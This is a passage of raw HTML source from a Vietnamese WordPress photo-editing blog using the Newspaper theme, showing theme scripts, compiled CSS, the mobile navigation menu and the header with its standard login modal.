            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/metricleo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/metricleo.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008ca8 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008ca8;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://metricleo.com/wp-content/uploads/2018/08/10.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:18px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:16px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Roboto;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Roboto;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	font-weight:bold;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Mono";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Roboto;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4478 single-format-standard wp-theme-Newspaper bi-quyet-giup-ban-xoa-mun-bang-snapseed td-blog-travel wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-532SMX6"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<!-- Google Tag Manager -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-menu-container"><ul id="menu-navigation-menu" class="td-mobile-main-menu"><li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1591"><a href="https://metricleo.com/app-chinh-anh/">App Hay<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://metricleo.com/app-chinh-anh/app-bien-tap-video/">App Biên Tập Video</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/app-chinh-anh/app-chinh-sua-anh/">Top Các App Chỉnh Ảnh &amp; Sửa Ảnh</a></li>
</ul>
</li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1784"><a href="https://metricleo.com/app-chinh-sua-anh-snapseed/">App Snapseed</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://metricleo.com/app-chinh-anh-vsco/">App VSCO</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="https://metricleo.com/review-app-app-chinh-anh/">Review App</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-457"><a href="https://metricleo.com/chup-anh/">Chụp Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/">Mẹo Chụp Ảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-do-an/">Mẹo Chụp Ảnh Đồ Ăn</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-nghe-thuat/">Mẹo chụp ảnh nghệ thuật</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-phong-canh/">Mẹo Chụp Ảnh Phong Cảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-thu-cung/">Mẹo chụp thú cưng</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Phong Cách Chụp Ảnh</a></li>
</ul>
</li>
<li id="menu-item-10802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10802"><a href="https://metricleo.com/kham-pha/">Khám Phá<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/">Địa Điểm Chụp Ảnh</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/dia-diem-di-choi/">Địa điểm đi chơi</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/kham-pha/quan-ca-phe-dep/">Quán cafe đẹp</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-454"><a href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/chinh-anh/chen-chu-icon-khung-cat-ghep/">Chèn Chữ/Icon/Khung/Cắt/Ghép</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/chinh-anh/mau-anh/">Màu Ảnh</a></li>
</ul>
</li>
<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-451"><a href="https://metricleo.com/blog-anh/">Blog Ảnh<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/blog-anh/giai-tri/">Giải Trí</a></li>
	<li class="menu-item-0"><a href="https://metricleo.com/blog-anh/su-kien/">Sự Kiện</a></li>
</ul>
</li>
<li id="menu-item-7463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7463"><a href="https://metricleo.com/may-tinh/">Máy tính<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://metricleo.com/may-tinh/loi-may-tinh/">Lỗi máy tính</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://metricleo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://metricleo.com/">
            <img class="td-retina-data" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" alt=""/>
            <span class="td-visual-hidden">Metric Leo</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://metricleo.com/">
			<img src="https://metricleo.com/wp-content/uploads/2018/08/logo-other-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://metricleo.com/">
			<img class="td-retina-data" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" alt=""/>
		</a>
	    </div>
